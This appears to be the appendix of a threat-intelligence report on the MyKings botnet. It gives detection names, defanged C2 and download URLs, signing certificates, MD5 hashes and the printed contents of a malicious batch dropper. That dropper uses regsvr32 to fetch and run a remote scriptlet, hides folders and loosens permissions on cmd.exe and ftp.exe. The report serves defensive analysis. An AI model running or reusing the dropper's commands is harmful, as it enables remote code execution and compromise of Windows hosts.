Trojan.Win32.SelfDel.ehlq Trojan.Win32.Agent.ikad Trojan.Win32.Agentb.btlt Trojan.Win32.Agentb.budb Trojan.Win32.Zapchast.ajbs Trojan.BAT.Starter.hj Trojan-PSW.Win32.Agent.lsmj Trojan-Downloader.Win32.Agent.hesn Trojan-Downloader.Win32.Agent.silgjnHEUR:Trojan-Downloader.Linux.Gafgyt.b Backdoor.Win32.Agent.dpeu DangerousPattern.Multi.Generic (UDS)

### **Behavioral verdicts**

Trojan.Win32.Generic Trojan.Win32.Bazon.a Trojan.Win32.Truebadur.a DangerousObject.Multi.Chupitio.a

## **Appendix**

#### **c2 and url**

http://dwon.f321y[.]com:280/mysql.exe https://down2.b5w91[.]com:8443 http://down.f4321y[.]com:8888/kill.html http://down.f4321y[.]com:8888/test.html http://down.f4321y[.]com:8888/ups.rar http://67.229.225.20 http://down.f4321y[.]com http://up.f4321y[.]com http://up.f4321y[.]com:8888/ver.txt http://up.f4321y[.]com:8888/ups.rar http://up.f4321y[.]com:8888/update.txt http://up.f4321y[.]com:8888/wpdmd5.txt http://up.f4321y[.]com:8888/wpd.dat http://down.F4321Y[.]com:8888/my1.html http://up.mykings[.]pw:8888/ver.txt http://up.mykings[.]pw:8888/ups.rar http://up.mykings[.]pw:8888/update.txt http://up.mykings[.]pw:8888/wpdmd5.txt http://up.mykings[.]pw:8888/wpd.dat http://down.mykings[.]pw:8888/my1.html http://down.mykings[.]pw:8888/ups.rar http://down.mykings[.]pw:8888/item.dat http://js.f4321y[.]com:280/v.sct http://down.b591[.]com:8888/ups.exe http://down.b591[.]com:8888/ups.rar http://down2.b591[.]com:8888/ups.rar http://down2.b591[.]com:8888/wpd.dat http://down2.b591[.]com:8888/wpdmd5.txthttp://down2.b591[.]com:8888/ver.txt http://up.f4321y[.]com:8888/ups.rar http://down.b591[.]com:8888/test.html http://dwon.kill1234[.]com:280/cao.exe http://down.b591[.]com:8888/ups.rar http://down.b591[.]com:8888/ups.exe http://down.b591[.]com:8888/cab.rar http://down.b591[.]com:8888/cacls.rar http://down.b591[.]com:8888/kill.html

#### **Certificates**

Xi' an JingTech electronic Technology Co.,LTD sn: 65 f9 b9 66 60 ad 34 c1 c1 fe f2 97 26 6a 1b 36 Partner Tech(Shanghai)Co.,Ltd sn: 26 59 63 33 50 73 23 10 40 17 81 35 53 05 97 60 39 76 89

#### **Md5**

e7761db0f63bc09cf5e4193fd6926c5e c88ece9a379f4a714afaf5b8615fc66c 91a12a4cf437589ba70b1687f5acad19 a3c09c2c3216a3a24dce18fd60a5ffc2 297d1980ce171ddaeb7002bc020fe6b6 5707f1e71da33a1ab9fe2796dbe3fc74 a4c7eb57bb7192a226ac0fb6a80f2164 64f0f4b45626e855b92a4764de62411b 02b0021e6cd5f82b8340ad37edc742a0 10164584800228de0003a37be3a61c4d fd7f188b853d5eef3760228159698fd8 cbe2648663ff1d548e036cbe4351be39 fb7b79e9337565965303c159f399f41b eb814d4e8473e75dcbb4b6c5ab1fa95b 04eb90800dff297e74ba7b81630eb5f7 508f53df8840f40296434dfb36087a17 93ccd8225c8695cade5535726b0dd0b6 62270a12707a4dcf1865ba766aeda9bc 43e7580e15152b67112d3dad71c247ec 0779a417e2bc6bfac28f4fb79293ec34 ac8d3581841b8c924a76e7e0d5fced8d cf1ba0472eed104bdf03a1712b3b8e3d 4eee4cd06367b9eac405870ea2fd2094 21d291a8027e6de5095f033d594685d0097d32a1dc4f8ca19a255c401c5ab2b6 5950dfc2f350587a7e88fa012b3f8d92 2d411f5f92984a95d4c93c5873d9ae00 9a83639881c1a707d8bbd70f871004a0 5cae130b4ee424ba9d9fa62cf1218679 2346135f2794de4734b9d9a27dc850e1 fe7d9bdbf6f314b471f89f17b35bfbcd c289c15d0f7e694382a7e0a2dc8bdfd8 9098e520c4c1255299a2512e5e1135ba db2a34ac873177b297208719fad97ffa defff110df48eb72c16ce88ffb3b2207 c289c15d0f7e694382a7e0a2dc8bdfd8 c75bd297b87d71c8c73e6e27348c67d5 5af3bab901735575d5d0958921174b17 1a6fea56dc4ee1c445054e6bc208ce4f ae173e8562f6babacb8e09d0d6c29276 ad0496f544762a95af11f9314e434e94

#### **Contents of http://down.mykings[.]pw:8888/my1.html**

@echo off mode con: cols=13 lines=1 if exist C:\downs\runs.exe start C:\downs\runs.exe md C:\Progra~1\shengda md C:\Progra~1\kugou2010 md C:\download regsvr32 /s shell32.dll regsvr32 /s WSHom.Ocx regsvr32 /s scrrun.dll regsvr32 /s c:\Progra~1\Common~1\System\Ado\Msado15.dll regsvr32 /s jscript.dll regsvr32 /s vbscript.dll start regsvr32 /u /s /i:http://js.f4321y[.]com:280/v.sct scrobj.dll attrib +s +h C:\Progra~1\shengda attrib +s +h C:\Progra~1\kugou2010 attrib +s +h C:\download cacls cmd.exe /e /g system:f cacls cmd.exe /e /g everyone:f cacls ftp.exe /e /g system:f cacls ftp.exe /e /g everyone:f cacls c:\windows\help\akpls.exe /e /g system:f cacls c:\windows\help\akpls.exe /e /g everyone:f cacls C:\Progra~1\Common~1\System\ado\msado15.dll /e /g system:f